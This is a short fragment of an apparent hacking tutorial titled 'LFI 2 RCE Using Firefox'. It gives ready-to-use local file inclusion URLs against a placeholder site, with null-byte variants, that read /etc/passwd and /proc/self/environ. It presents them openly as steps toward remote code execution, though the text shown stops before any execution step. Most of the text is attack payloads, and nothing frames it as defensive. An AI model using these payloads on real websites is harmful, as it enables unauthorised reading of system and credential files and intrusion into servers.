 LFI 2 RCE Using Firefox
 Check the target if it is vulnerable to lfi or not
 Eg. http://www.site.com/index.php?page=../../../../../../../../etc/passwd -: or
http://www.site.com/index.php?page=../../../../../../../../etc/passwd%00
 Now. See -:
http://www.site.com /index.php?page=../../../../../../proc/self/environ-: or
http://www.site.com /index.php?page=../../../../../../proc/self/environ%00
 